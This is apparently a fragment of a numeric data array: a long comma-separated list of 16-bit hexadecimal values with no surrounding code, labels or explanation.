0x1acc, 0xe3d8, 0xa424, 0x1c90, 0xbfe5, 0x4d6c, 0xd366, 0xb850, 0xa541, 0x87d5, 0x6d3c, 0x5047, 0x9904, 0x7887, 0x96a3, 0xe30f, 0xf4c8, 0x7bb7, 0x515f, 0x7bf, 0x91c5, 0x901f, 0x214d, 0x57d7, 0x422e, 0xb8b6, 0x6b2e, 0x8647, 0x897f, 0xf5f, 0x8e2f, 0x9385, 0xb9ec, 0xef0, 0xdf6e, 0x4754, 0x43ab, 0xf09e, 0x5e23, 0x33a, 0xfc89, 0x3f53, 0x69b7, 0xd41a, 0x1a3, 0xef73, 0x4f3c, 0xec54, 0x5288, 0x7d5d, 0x71ed, 0x6b01, 0x11d4, 0xa98f, 0x2e3a, 0x44ad, 0x2588, 0x64a5, 0x433e, 0x46eb, 0xb393, 0x9b7e, 0x21c9, 0x1d69, 0x202, 0xce33, 0x4b9d, 0x58c3, 0x6a86, 0x6243, 0xf110, 0x7ca7, 0x3811, 0xd853, 0x30e5, 0xbf9f, 0x4b38, 0xe5cd, 0xb3d7, 0x638a, 0xb2cb, 0x29db, 0x9ba7, 0x7f77, 0x65e9, 0xea58, 0xbede, 0x521d, 0xeea7, 0x8201, 0xd57c, 0x8f06, 0xc88f, 0x2a50, 0x3451, 0x310d, 0xa324, 0x8d2f, 0xa5d, 0xea93, 0xb2ef, 0xbcc1, 0x2aa, 0xf451, 0xe116, 0x41b9, 0x694c, 0xefd2, 0x145d, 0x3720, 0x11eb, 0x3a12, 0x8148, 0xf3a7, 0x8369, 0x1e1b, 0x83da, 0xb86a, 0xe511, 0x7bcc, 0x2058, 0x4eac, 0xa67b, 0x5e77, 0x81d3, 0x8b93, 0x8d3c, 0xd69a, 0x5491, 0xd6d8, 0xf6d2, 0xd937, 0x56c6, 0x8cdd, 0x2dff, 0xcff1, 0xcc0d, 0xd98e, 0x19b5, 0x7b59, 0x2be2, 0xef12, 0x745c, 0x35d, 0x2128, 0xa6a1, 0x6ef1, 0x28e, 0x442b, 0x5cf9, 0x4baa, 0xea51, 0xd870, 0xbedb, 0xbdce, 0x2393, 0x1c6f, 0x2ecc, 0x63a8, 0x2401, 0x5f4f, 0x98, 0x8ed6, 0x7273, 0x458c, 0xd182, 0x3dee, 0x164a, 0x26b3, 0xc11d, 0xf435, 0x1b17, 0xcc65, 0xc7fc, 0xcfb8, 0x32de, 0x36d4, 0x34c0, 0x7172, 0xa7b5, 0xe736, 0xf54e, 0x2c7, 0xb9bf, 0x4dff, 0xe13d, 0xcb3e, 0x422, 0x1453, 0xaa5a, 0xee9a, 0x675e, 0x609d, 0x736e, 0xeaf4, 0x85ca, 0x969c, 0x5872, 0x3de7, 0x5387, 0x1ecb, 0xa38e, 0xd7a9, 0xebe2, 0xfd9a, 0x7ef3, 0x3a48, 0x5590, 0x577f, 0x7f42, 0x82c9, 0xffa3, 0xde77, 0x756, 0xa02c, 0xb599, 0x8d40, 0x6895, 0x9a69, 0x2fb6, 0x6f7f, 0x8c2, 0xb1a4, 0x899c, 0xd3f5, 0xb81d, 0xa652, 0xec7c, 0xb8d7, 0x1e7a, 0x824b, 0xd1f, 0x2d6, 0x7ea7, 0x21d6, 0x3d68, 0xaf87, 0x70d, 0xfec0, 0xd2f5, 0xccba, 0xb247, 0x35c4, 0x5b7, 0x703, 0xcd8, 0xda7b, 0x9493, 0x6cc1, 0x46e7, 0x1e8a, 0xf8a8, 0x5ad0, 0xfc98, 0xfef5, 0x6b5, 0xafb1, 0xd4ad, 0x6ae0, 0x1edd, 0xb35b, 0x53c4, 0xec6e, 0x193, 0xa074, 0xeb3, 0x498e, 0x65b7, 0x29c, 0x370c, 0x3926, 0xb891, 0xccdd, 0x6d6d, 0x4bbb, 0x3927, 0xe295, 0xae6, 0x2c64, 0x3799, 0x3977, 0x3cc3, 0x9d8, 0x4858, 0x880, 0xa04a, 0xf6e8, 0x6f51, 0xd206, 0x263b, 0xdf99, 0x91b6, 0xc3b3, 0x4330, 0xd2e5, 0x4ef0, 0xa5, 0x69ec, 0x9e04, 0x59cc, 0x7d09, 0x9e8, 0x2ca1, 0x7cf6, 0x76b3, 0x5e58, 0x1b48, 0x4788, 0xbef6, 0xc042, 0xcb31, 0xd838, 0xb252, 0xb739, 0x1916, 0x610d, 0xb78d, 0x2039, 0x21ef, 0x8364, 0x3cb6, 0xcb59, 0xad93, 0xf0f9, 0x426a, 0x2cb8, 0x9ed3, 0xd920, 0x1501, 0xf382, 0x8979, 0xdb62, 0xe87c, 0xf96f, 0xacb1, 0x3ef3, 0xd0a7, 0x120d, 0xf151, 0x1818, 0xc399, 0x1d90, 0xff20, 0x7a0c, 0x508a, 0x8782, 0x559b, 0xde4, 0xe3e6, 0xaa5c, 0x94b9, 0x158c, 0x7123, 0x20ce, 0xa91c, 0xd345, 0xb023, 0x11ee, 0x256b, 0x5584, 0x35d9, 0xf3be, 0x56c8, 0x793a, 0xcea5, 0x32bc, 0x67af, 0x6a53, 0x6cde, 0x7c00, 0xde97, 0xb15, 0xaa92, 0xa84a, 0xb919, 0x34f1, 0x25b2, 0xf9e8, 0x7b92, 0x9f5c, 0xbd55, 0xbc9a, 0x69e5, 0x40b0, 0xf499, 0x2e2c, 0x2a5, 0x80fe, 0x15ef, 0xf428, 0x48c8, 0xdbce, 0x17a6, 0xbc22, 0x8f59, 0xb1ed, 0x5bb3, 0x9127, 0x4d31, 0xed74, 0xd4a2, 0xfb1c, 0xcf6f, 0x191d, 0xaf49, 0xbefd, 0xbc8c, 0xfb5d, 0x987b, 0xa8fd, 0x94e2, 0x20cc, 0xaf94, 0xd0e0, 0x1082, 0x5c06, 0x116c, 0xa8f7, 0x5d09, 0x6eb5, 0xb52, 0xb558, 0x1ffa, 0xeaf1, 0xcd9c, 0x850d, 0x541d, 0xd203, 0x4194, 0xfe08, 0xe938, 0x8d95, 0xcc82, 0x409a, 0xda4a, 0xe2a8, 0xd429, 0xa235, 0xa2c4, 0xa065, 0xdb0c, 0xc3b8, 0xd430, 0x4b3d, 0xd972, 0x7d7e, 0x4635, 0x2471, 0x36c7, 0x34d, 0x2def, 0x9427, 0xdcd7, 0x8c02, 0xc6a, 0x57a4, 0xa8d, 0x43a9, 0xfaef, 0xb036, 0x4eb3, 0xe375, 0x28e2, 0x2239, 0x2a95, 0x4645, 0x573d, 0x6ba1, 0x3727, 0x8c56, 0xc84f, 0x8c72, 0xe93f, 0x74d5, 0x8634, 0xb00b, 0x9f7, 0xd3e9, 0xc6f9, 0xfb40, 0xebf5, 0x9cbf, 0xff44, 0x600e, 0x3582, 0xf89a, 0xf201, 0x92b8, 0xb31f, 0x9283, 0xe6be, 0x3c03, 0x7b, 0x7843, 0xd636, 0x8c77, 0xd83e, 0xd18b, 0x5a2c, 0xa322, 0x7412, 0xbc98, 0xf465, 0x31e5, 0xe925, 0xbd8e, 0xdc7b, 0x9658, 0x676b, 0x29ad, 0xe514, 0x114b, 0xfcbf, 0x984f, 0xadbd, 0x1717, 0xdf29, 0xa1d1, 0x6a22, 0x211f, 0x65da, 0x1972, 0x3aa0, 0xe34, 0x8c8d, 0x24cc, 0xb2fb, 0x360a, 0xa45, 0x98dd, 0x156b, 0x6a95, 0xb54f, 0xc503, 0xfc71, 0xa44c, 0xde2b, 0x4e28, 0x75e6, 0x92c3, 0x4fa1, 0x96e, 0xd59d, 0x9510, 0xffa6, 0x30f8, 0x502c, 0xf04b, 0x8491, 0x997, 0x255c, 0xde5f, 0xa901, 0xb96d, 0x3dbc, 0xf289, 0xb4d5, 0xa137, 0xe5a7, 0x649b, 0x7cbf, 0xd323, 0xe5fe, 0x18ca, 0x7ad9, 0xbe25, 0x94fc, 0x653, 0x80ef, 0xde1b, 0xe0f2, 0x8e79, 0x9a87, 0x8f77, 0x479f, 0x39a, 0xe240, 0xc1bb, 0x195e, 0xc9a0, 0x95be, 0x4ba6, 0x158a, 0xb994, 0xe121, 0x6a15, 0x110c, 0x968a, 0xdc26, 0x5bb8, 0xeba7, 0x5da0, 0xe67c, 0xb7d9, 0x6bc6, 0x298a, 0x853f, 0x1a20, 0x6221, 0xbcb6, 0x4dc2, 0x895f, 0x887a, 0xe2da, 0x8d7c, 0xff97, 0xc0b9, 0xa6ec, 0xce38, 0x66e7, 0xe25c, 0xcc37, 0x4d4, 0x38a5, 0x9441, 0xbefb, 0x8fb8, 0xad3, 0x3cfd, 0x5585, 0x1a2a, 0xab21, 0x5adc, 0x68dc, 0xbe56, 0x4f0c, 0x47b9, 0x6e01, 0x4f53, 0xcf4c, 0xa9dc, 0xe82f, 0xd0b2, 0xec7d, 0xd87f, 0x3f01, 0x808b, 0x15e5, 0x166b, 0x927, 0xb9ab, 0xc11e, 0x6ad4, 0xbfb5, 0xc56b, 0xcb60, 0xeefd, 0x60a3, 0x3af4, 0xe705, 0x216a, 0x22bc, 0x4c5c, 0xf108, 0x3234, 0x39f8, 0xaf05, 0xd36f, 0x2388, 0xdabf, 0xd68e, 0x5e78, 0xf737, 0xd37d, 0x75dd, 0xd4d8, 0xaa1e, 0xa211, 0xec8e, 0x238a, 0x5268, 0xb279, 0x1aaf, 0x8d88, 0x33d2, 0x9eb7, 0x1cf9, 0x6044, 0xd8d0, 0x61a3, 0x1533, 0xe919, 0x40d8, 0x5b04, 0xe6a8, 0xd394, 0x4561, 0xb889, 0xf45e, 0x22da, 0xe96d, 0xdbb, 0x1e40, 0xb3db, 0xa83, 0xac89, 0x77dd, 0x50ae, 0x4c58, 0x5a16, 0x6fbd, 0xec99, 0xbe3e, 0x4c22, 0x7fe2, 0x25cb, 0xfd66, 0x5642, 0x2a0, 0x24b6, 0x38dc, 0x3ee6, 0xd5fe, 0x5d7e, 0x7675, 0x77c4, 0x6c5c, 0x63e1, 0xb2b4, 0x7c02, 0x7855, 0xb2ac, 0x152a, 0xd3bf, 0x2172, 0x157a, 0xfaeb, 0xdd17, 0x777d, 0x8a0f, 0x4713, 0x1691, 0xb250, 0x4c81, 0x17bf, 0x88dc, 0x3a75, 0x252d, 0xecd8, 0x54f6, 0xaf1c, 0x6f5, 0x370d, 0xb6bc, 0x592b, 0x6c36, 0x1705, 0x9018, 0xa0a7, 0xb0f7, 0x80c, 0x27ec, 0x5b44, 0x706b, 0x8352, 0x8d4f, 0xa741, 0x6273, 0x6b54, 0xdf36, 0x8a16, 0xbba3, 0x41ab, 0x5ba2, 0x5e48, 0xeaa2, 0xe935, 0x8670, 0xda89, 0x19e5, 0xa15c, 0x6183, 0xc29b, 0x3632, 0x268d, 0x2ddd, 0x3410, 0xef11, 0x1fd1, 0xc84, 0x1316, 0x1961, 0x6918, 0x173e, 0x4c84, 0xdfb8, 0x57b1, 0x2f37, 0x408, 0x5c0, 0x4624, 0x50a2, 0xde1, 0xb015, 0xd762, 0x630e, 0x8a23, 0xd044, 0x293a, 0x315c, 0x9a33, 0x2ea1, 0x2c1e, 0x11d2, 0xc971, 0xecb2, 0xa4d2, 0x111, 0xaa15, 0x3ddc, 0x32b2, 0x5a92, 0x7aa8, 0xa8c7, 0x14bf, 0x4179, 0xc38d, 0xd54f, 0xe819, 0x91d4, 0x59dd, 0x5ceb, 0x1acd, 0xccce, 0xade6, 0x37c, 0x2d71, 0xf0d4, 0x2ac4, 0x7276, 0xbe63, 0x622d, 0x5c5c, 0x1cd3, 0x7a94, 0xe451, 0xd7d7, 0xe8a8, 0x4d80, 0xf8f7, 0xc152, 0x5f5f, 0x2dc1, 0x197f, 0xe89e, 0x8141, 0x231e, 0x3308, 0x3e97, 0x288a, 0x8f79, 0x92e1, 0x3a46, 0xda7d, 0x476c, 0xb550, 0x685d, 0x63be, 0x3a9e, 0x1d50, 0x4602, 0xc5d6, 0x9df7, 0xba9c, 0x8bf6, 0xfa5f, 0x186e, 0x87b5, 0xf62d, 0x4b43, 0x7b84, 0xac46, 0xf865, 0xb6a8, 0xf3bc, 0x694f, 0x31cd, 0x7c0f, 0x6ba4, 0xaa1f, 0x2157, 0xb513, 0x8b15, 0xafe8, 0x4f92, 0x5303, 0xe71b, 0x52ba, 0xa0f2, 0xd4b5, 0x85db, 0x20e, 0x3b6e, 0x7b1c, 0xa153, 0xb85, 0x2ce3, 0x741, 0x431, 0x179d, 0xb3c5, 0xfd41, 0x404c, 0xfca8, 0x2cfc, 0x131d, 0x745e, 0xb06f, 0x2e1d, 0x4435, 0x74ec, 0xdb7a, 0x2d41, 0xc2cf, 0x41d1, 0x11bf, 0x2558, 0xe14f, 0x2e3, 0xa464, 0x2123, 0x1fa3, 0x1a40, 0xe52a, 0x9b60, 0xba14, 0xaa48, 0xe3e5, 0xbf79, 0x4615, 0xe281, 0x2bf6, 0x4faf, 0x3127, 0x6eb9, 0x6b42, 0xcf30, 0xa08f, 0xc27a, 0xd9fd, 0x4289, 0x1efe, 0x3db6, 0x51e4, 0xc93f, 0xe0c6, 0xfe70, 0x942f, 0x541, 0x81e0, 0x769c, 0x8d0a, 0x386a, 0x96fc, 0xb0a7, 0x1248, 0x9c0a, 0xb158, 0x1a8a, 0x8944, 0xc740, 0x9ac5, 0x6304, 0xb826, 0xa543, 0x800c, 0x8298, 0x967d, 0x6364, 0xc54b, 0x9c25, 0x3bca, 0x45fb, 0xf52d, 0xb42f, 0x841b, 0xdc86, 0x87d, 0xb1f4, 0x3e39, 0x4e57, 0x9f41, 0x1c12, 0x738d, 0x1bfa, 0x2238, 0xa09a, 0x63ce, 0xd125, 0x5aab, 0xc52d, 0x38b5, 0x8198, 0xf070, 0x3bfd, 0x9966, 0x4d3d, 0xe78f, 0xabe, 0x23a6, 0xf0ad, 0x5224, 0x9e93, 0x20b0, 0x39c2, 0xcf68, 0x8d93, 0x750c, 0x9aa9, 0xc0b6, 0x4147, 0x36b8, 0xf84d, 0xdaf, 0x1024, 0x30ea, 0x368b, 0x7f83, 0x12c1, 0x7d8f, 0x9a6b, 0xb74f, 0xdd8f, 0xb858, 0x9d8a, 0x798b, 0xb47d, 0xf9b5, 0xd580, 0x781e, 0xb75c, 0x9516, 0x6324, 0x3e6d, 0x34bf, 0x1a94, 0xa978, 0x2475, 0x31fb, 0x6b50, 0x24bd, 0xc58f, 0x2fa0, 0x7ded, 0x28f1, 0xeaa5, 0x35bc, 0xd533, 0xfbf5, 0x7eb7, 0xf295, 0x110f, 0x98ec, 0x66ae, 0xdbdb, 0x4c35, 0x156, 0xfea0, 0xf163, 0xaf57, 0xf6c4, 0x8296, 0xaa50, 0xe83b, 0xd381, 0xb43e, 0x2c17, 0xab5c, 0xc4bf, 0x2bdb, 0xeb2a, 0xe4bf, 0xcfc8, 0x3e40, 0xd61, 0xc1f1, 0x9f6c, 0x21af, 0x7633, 0x4930, 0x5d64, 0xa72e, 0x4e52, 0xaa4, 0xfbc8, 0x93a8, 0x1919, 0x8449, 0xed69, 0x5700, 0xfa6, 0xeac8, 0xa80, 0x8433, 0xbb52, 0x7a83, 0x648f, 0x7e32, 0xc785, 0x5ff4, 0x9d15, 0x9bb3, 0x16ca, 0x6b, 0x593c, 0xec67, 0xc5f3, 0xd0f7, 0x8e08, 0xd338, 0xe021, 0x5ff5, 0xb169, 0xbf29, 0xef6b, 0xe6db, 0x919, 0x66b6, 0x3f0a, 0xf980, 0x7383, 0xdb7c, 0x70a1, 0xad31, 0x8623, 0xa88b, 0xbd03, 0x499d, 0x8850, 0xddea, 0x8a10, 0xc00d, 0xef29, 0x39d4, 0x5ee5, 0xd48, 0xfaa3, 0xf26d, 0x630a, 0x2e05, 0xaffa, 0x408d, 0x85c7, 0xfb23, 0x5f19, 0x60c, 0x91dd, 0x3e72, 0xe983, 0x933d, 0x40a0, 0x7989, 0x21a8, 0x5376, 0xc9d9, 0xb26b, 0xa50, 0x9e5f, 0x2d1d, 0xcb20, 0xeddf, 0xce0f, 0xc22b, 0xb3a4, 0x65c8, 0xdf3e, 0x6095, 0x87e, 0x5eca, 0xb812, 0xd739, 0xbc6f, 0xfd9, 0xa673, 0x7ef0, 0xaee5, 0x8c09, 0xe98f, 0x79af, 0x5ce7, 0x8d96, 0xc9c5, 0xd5da, 0xc475, 0xec0f, 0x366e, 0xcce9, 0x879b, 0x6d38, 0xe659, 0x68f8, 0x7488, 0x6314, 0x418a, 0xa74d, 0x78c1, 0x66e6, 0xf9c4, 0xb379, 0x263a, 0x8fcf, 0x2b1d, 0x7907, 0x4e86, 0x3114, 0xb8e9, 0x405e, 0xdd9d, 0x3e50, 0xea5a, 0xcb85, 0x8332, 0xb3fb, 0x6672, 0x5614, 0x21cb, 0x78fc, 0xaf45, 0xbb93, 0xcb2e, 0xcce0, 0xe5fc, 0xb814, 0xd4b8, 0x4c4, 0xeb1, 0xaba9, 0xfc58, 0x3785, 0x3a3, 0x55d8, 0x1966, 0x9015, 0x5586, 0xe790, 0x3eaf, 0x53b0, 0xc8d7, 0x5de2, 0xf541, 0xedc5, 0xd0b0, 0x722d, 0x7b61, 0xbb94, 0x4d93, 0x4f00, 0xeef5, 0x5291, 0x148b, 0x134a, 0xc51e, 0x5e35, 0x4f77, 0xf579, 0xf717, 0xf508, 0x8939, 0xdfba, 0x27c5, 0xfece, 0xd58d, 0x4cc0, 0xa5f5, 0x80a1, 0x6b3f, 0x72a7, 0xa7f4, 0x1dc9, 0xb22f, 0x5318, 0xcb30, 0x7c7d, 0x2e53, 0xe32a, 0x5f4, 0x5525, 0x2cf9, 0x84b8, 0x781a, 0xcf6e, 0xd761, 0x5307, 0x48e9, 0x59b2, 0x181f, 0x4bdf, 0xa75c, 0xec3e, 0x39d2, 0x96d, 0x40a4, 0x505c, 0xf458, 0xe471, 0xbdfd, 0xa274, 0x5c4d, 0x3316, 0xa535, 0xb833, 0x8724, 0xd7f9, 0x3a00, 0x7616, 0x3c8d, 0xe94c, 0x3125, 0x8f8b, 0x1f63, 0xc66d, 0x387a, 0xc17, 0x1fb1, 0x621d, 0xbdc7, 0x8d37, 0x2290, 0xe41e, 0x754e, 0xa73a, 0xba6d, 0xc7bc, 0xdde4, 0x11bd, 0x75b9, 0xffc3, 0x49dc, 0xa672, 0xf567, 0x80d8, 0x461, 0xa782, 0xbb72, 0x1a14, 0x6685, 0xc8e1, 0xad45, 0x5d97, 0xaf44, 0x2e41, 0x5c5, 0xa5fc, 0xce2c, 0x27a8, 0x46a7, 0xd0d8, 0x2d02, 0xe156, 0xd975, 0xfa9b, 0xb60f, 0xdbfb, 0x1429, 0x68ff, 0xbfd5, 0x5f5b, 0x71b4, 0x7892, 0x8f7b, 0x915a, 0xa1ac, 0x853b, 0x7da, 0x6adc, 0xefed, 0xaff, 0x3b20, 0xeb76, 0x869d, 0xc918, 0x239b, 0xece7, 0xb0d0, 0x1c59, 0x128d, 0x3436, 0x4a85, 0x8c27, 0x79df, 0x6284, 0x77ca, 0xd3a9, 0xe2cd, 0x986b, 0x512e, 0xc4fc, 0x8c7e, 0x7d71, 0x5d0a, 0x8f75, 0xfceb, 0x331d, 0xb7e7, 0x5f68, 0x7590, 0xf03b, 0x4df9, 0x45d3, 0x770b, 0x7e2c, 0x1142, 0xe304, 0x248e, 0xdde, 0x42ea, 0x232c, 0x39e0, 0x1c0e, 0x6aac, 0x6b55, 0x46b7, 0xf4f1, 0xefac, 0x8a98, 0xbb4b, 0xe35e, 0x128b, 0x65ed, 0x93f5, 0x47d3, 0x4dac, 0x86a4, 0xba99, 0x6b5c, 0x6ca3, 0x5504, 0x11c8, 0x8e20, 0x94c3, 0xd220, 0x11ac, 0xd93b, 0x5694, 0x9fa3, 0x8768, 0xd29, 0xc7a7, 0xdffc, 0xc6ab, 0x18e4, 0x2139, 0xa9a3, 0x7664, 0x9582, 0xf272, 0xe6e2, 0xbb7c, 0x609f, 0xb0e4, 0x1228, 0xcd10, 0x60d7, 0xbdf1, 0x962d, 0xead6, 0x8b7b, 0x61a6, 0xd848, 0x7f0c, 0x6f17, 0xaa88, 0x27e8, 0x4725, 0xbd51, 0xfe1e, 0x3da4, 0x9f45, 0xa236, 0xb923, 0xc5e7, 0xa448, 0xb0d8, 0xcc30, 0xaf41, 0x3a8, 0x291d, 0x7944, 0x9040, 0x8ec9, 0xe3b0, 0xfd63, 0x4ea0, 0xe278, 0xf1dd, 0x8164, 0x3f67, 0xca98, 0xc506, 0x2b2e, 0x5508, 0xcc58, 0xf626, 0x4cc9, 0x1fb8, 0x715e, 0xea1, 0x621b, 0x5624, 0x8e39, 0x7d3b, 0x45b9, 0xe805, 0xdc7f, 0x3fff, 0x6d17, 0xe206, 0xa6bb, 0xd630, 0x7f94, 0xfcb7, 0x2584, 0xd448, 0x76ce, 0xe2de, 0x8dca, 0x3a6c, 0x1061, 0xa63d, 0xf0a1, 0x8ca3, 0x8b86, 0x4d47, 0x173f, 0x98f8, 0x879e, 0x28ec, 0x2600, 0x7fa1, 0x8c98, 0x5af7, 0x93c4, 0x24bc, 0x770a, 0x3664, 0x297, 0x5710, 0x7f71, 0xad1a, 0xe6d2, 0x47cf, 0x2ef7, 0x1e10, 0x2bf4, 0x1f4f, 0xb1b6, 0x4840, 0xfdee, 0x8e75, 0x9485, 0xd0ad, 0x3be7, 0x186f, 0x4bf2, 0xb57c, 0xffac, 0xd4c4, 0xdc54, 0x2259, 0xb6e3, 0x12d0, 0x4b6, 0xdf12, 0x4793, 0x5969, 0xb8d5, 0x55e7, 0x19ac, 0x981b, 0x1547, 0x1603, 0xf0c5, 0x2522, 0x3d40, 0xae67, 0x2afa, 0x2278, 0xc571, 0x21ff, 0xae48, 0x69a0, 0x5495, 0xdeb1, 0xf53c, 0xb990, 0xdb40, 0x51dd, 0x1d30, 0x89f9, 0x6f80, 0x3fcf, 0x71b, 0x80c2, 0xe6fa, 0x20af, 0x2a7, 0x58f8, 0x19a2, 0x10d7, 0x8de4, 0x92a2, 0x270d, 0xe32b, 0xa634, 0xfb68, 0x78e6, 0x404d, 0x265b, 0xb1e, 0x35dd, 0x6890, 0xb2f3, 0x8d13, 0xc1c, 0xf3d1, 0x7d2b, 0x3042, 0x6759, 0x3fe5, 0x270e, 0x7f95, 0x5ebc, 0x73fe, 0xb5ba, 0xddac, 0x326b, 0x9189, 0xb7d5, 0xe2d0, 0xdd72, 0x56d, 0xdcf7, 0x8fb9, 0xd6c7, 0x9ec2, 0xd37e, 0xb37e, 0xadfa, 0x146e, 0xcd07, 0x199d, 0xab6f, 0x2355, 0xa2f6, 0x5074, 0x9f5, 0x409b, 0x6f57, 0x96c7, 0x5e4, 0x3385, 0xcd58, 0x5a21, 0xdaba, 0x6413, 0xc6d6, 0x97f7, 0x26fb, 0x538, 0x92ac, 0x641e, 0xe268, 0x860b, 0x4ef3, 0x4384, 0xc76b, 0x1ea, 0x529e, 0x8f1a, 0x63d8, 0x5c23, 0x79e, 0xcb3f, 0x7199, 0x9d56, 0xd63, 0x2296, 0x43a7, 0x6, 0xe6b3, 0xe443, 0x6934, 0x752c, 0x2728, 0xc122, 0x564e, 0xb20d, 0x47df, 0xa07c, 0x1a67, 0x93a6, 0x37cd, 0x6f72, 0xfc99, 0xedb7, 0xcd1a, 0x8290, 0xfefb, 0xffb1, 0x585d, 0x7c47, 0x86fd, 0x3d65, 0x1025, 0x56d7, 0xe9a0, 0xefbc, 0x6a27, 0xe7de, 0x967a, 0x5b28, 0x5149, 0xddb7, 0x78fd, 0xaf30, 0xf3e4, 0xa7df, 0x3214, 0x664, 0x73c9, 0x79a4, 0x354e, 0x8d9e, 0xd55f, 0x1b24, 0x329d, 0x7a5a, 0xebc8, 0x30d8, 0xa332, 0xbd46, 0x22e1, 0x4260, 0x46ad, 0xbaf9, 0x1e77, 0xebb3, 0x8a88, 0xf0fa, 0x44c0, 0x7df1, 0xa505, 0x7e0e, 0x773e, 0xdee2, 0xec73, 0x34fd, 0xd8d5, 0x87b0, 0x51b6, 0x5ca8, 0x35f9, 0x9498, 0xb6ac, 0x3e22, 0x2555, 0x7ec4, 0xa242, 0x641b, 0x212c, 0x8730, 0x5d24, 0x6b6, 0x3dc2, 0x14ed, 0xcc5a, 0x777b, 0x428f, 0xaeb5, 0xc00b, 0x26c8, 0x144, 0xb297, 0x1719, 0x285, 0x9e4c, 0xdc5, 0x7a52, 0xb50f, 0x198a, 0x1579, 0xb1b, 0x394f, 0xba1d, 0x998d, 0xb7b1, 0x3660, 0xf6cd, 0x178c, 0x70b8, 0x5dba, 0xca1f, 0xff6b, 0xa9e5, 0xb7b8, 0xf37d, 0xa58b, 0xa7d7, 0x490f, 0xf21e, 0x9ecd, 0xdd32, 0x223, 0x51b9, 0xce3c, 0xe8d3, 0x6047, 0x2bb5, 0x965f, 0x6af0, 0x91a3, 0x95f0, 0x451a, 0xd179, 0x9462, 0x5b19, 0xf568, 0xc0ca, 0x3ee2, 0xbb32, 0x6830, 0x4760, 0x3e58, 0x11b2, 0x511, 0xef33, 0xc2d2, 0xf4d4, 0xcae4, 0x62c8, 0x6fc0, 0x2663, 0x822e, 0x28d7, 0x7cba, 0xcc13, 0xda57, 0x8933, 0x2fcd, 0x8968, 0xd1c, 0xdc61, 0x1bc, 0x83ab, 0xa65a, 0x6024, 0x264d, 0x67b8, 0x1170, 0x5235, 0x5f33, 0x6239, 0xa562, 0x897, 0x1fa9, 0x70c8, 0x2273, 0x3bf8, 0xe181, 0xdab2, 0x288b, 0x8fe5, 0xdc93, 0xb28e, 0x58ab, 0xcd2a, 0x590e, 0xf9f0, 0x782a, 0xa08d, 0x5509, 0xb240, 0x1a51, 0x3d24, 0xcee3, 0x5dc, 0xff57, 0x7abf, 0x4e59, 0xa0bc, 0xf525, 0xde84, 0x97e9, 0xa6b4, 0xdc25, 0x954, 0xe0ce, 0xb428, 0x3095, 0x8dc4, 0x9dd5, 0xca3e, 0x6b48, 0xead0, 0x3ca, 0xcc6b, 0x6ab4, 0x452c, 0x5181, 0xa027, 0xa4b3, 0x1626, 0x7aef, 0x7679, 0xb220, 0xbc15, 0x24dc, 0x6631, 0x4a45, 0xe87a, 0x74c5, 0xd0a, 0xe8bc, 0xfdd9, 0xc7da, 0x8db4, 0xacd, 0x395b, 0xc139, 0x207b, 0xa086, 0x29c3, 0xaf61, 0xfae9, 0xe9ba, 0x3fcc, 0xa8f8, 0x14e5, 0x285f, 0x9ee7, 0xf7e7, 0xf484, 0x225a, 0x738c, 0x470f, 0x28aa, 0xd0db, 0x15a, 0x3cce, 0xaa5, 0xb477, 0x9300, 0xb74c, 0x7f69, 0xaa8a, 0x61ac, 0xe7fb, 0xf13, 0xed75, 0x8b1c, 0xdb36, 0x8f08, 0x102d, 0xb2d9, 0x7b3f, 0x7c43, 0xbc60, 0x597d, 0xc83b, 0x8c66, 0xde81, 0x79f4, 0x87e3, 0x27cf, 0x5a7f, 0x727a, 0x5f1b, 0x64cd, 0xbbde, 0x479b, 0xa8c4, 0x1479, 0x4f27, 0x8a1a, 0x4640, 0x4cd5, 0x9c92, 0x9d90, 0xc8c7, 0x1c1d, 0xe419, 0x5e6, 0x133, 0x5d95, 0xcac, 0xd734, 0x6416, 0xdf26, 0xe462, 0x64a, 0x7089, 0x1db1, 0x965, 0x1884, 0xa182, 0xd391, 0x9912, 0xcc50, 0x7b3d, 0xfe31, 0x7bbd, 0x9222, 0x5482, 0xccd5, 0x7e04, 0x468f, 0x5c39, 0x53f9, 0x3732, 0xdcd6, 0x1f33, 0xe921, 0x6aca, 0xc72f, 0x815d, 0xd38, 0xf960, 0x5eb3, 0x92a0, 0x9482, 0xfb33, 0x6eaf, 0xa956, 0x60b6, 0x69d4, 0x596b, 0x937a, 0x943b, 0xa23d, 0x8f69, 0x2ff8, 0xab40, 0xb0ae, 0xe5c4, 0xbc65, 0x2f45, 0xce67, 0xb9d1, 0xe91, 0x9513, 0x8d87, 0x2fea, 0x640f, 0x2127, 0xdb7e, 0xaef7, 0x8e47, 0x6533, 0x11af, 0x1726, 0x4252, 0x1b71, 0x8753, 0x6561, 0xeb5, 0x924d, 0xac87, 0xc0bb, 0x9e87, 0xcf75, 0x308f, 0xef25, 0xade0, 0xdc47, 0x69b3, 0x40f9, 0x663e, 0xcee6, 0x8458, 0xcbe, 0xd9ac, 0xf1f2, 0xf8c9, 0xc010, 0x1002, 0x3d1e, 0x2db3, 0x1164, 0x7d95, 0x3b4d, 0xd6e, 0x2563, 0xdfda, 0x3f3c, 0xd14c, 0x7d18, 0x9e1f, 0x2646, 0x9f82, 0xc801, 0x8d3d, 0x4c2c, 0xf111, 0x4c09, 0xbc73, 0xd286, 0xc7b, 0xd24b, 0xe04e, 0xa0b7, 0xe9d8, 0x570f, 0xe057, 0x3e5d, 0x7e23, 0x1e0c, 0xe0cb, 0x770, 0x91ee, 0x9e40, 0x61a2, 0xf523, 0x753e, 0xe14, 0xdfe5, 0x23db, 0xdbba, 0x122c, 0x4dfc, 0xb243, 0xa1eb, 0xce5, 0xf902, 0x25dd, 0x4a2f, 0x303d, 0x243f, 0x7858, 0x63fa, 0xde7e, 0xe439, 0x86af, 0x4651, 0x5e6c, 0x658, 0xbcb4, 0xc7ee, 0x7e2e, 0x3791, 0x46b, 0x31db, 0x73bf, 0x44c4, 0xbdb7, 0xda40, 0x5401, 0x6e36, 0x1510, 0xf0dd, 0x2b2, 0x9934, 0x81dc, 0x9b2, 0x7b05, 0x30a6, 0xb327, 0x1d66, 0xe45c, 0x331f, 0xdbed, 0x6127, 0xcfdb, 0x6b2a, 0x62, 0xe65c, 0xf186, 0x42f7, 0xc592, 0xb6ea, 0xc42, 0x6479, 0x5f8f, 0xc30b, 0xc087, 0x70ac, 0x488d, 0xf2cf, 0x6482, 0x998c, 0xbec5, 0x416b, 0xf7a5, 0xcc98, 0x82f7, 0xc310, 0xbd10, 0xe8fb, 0x9d8f, 0xac12, 0x169c, 0x85ab, 0xedaa, 0x9745, 0x694, 0x665e, 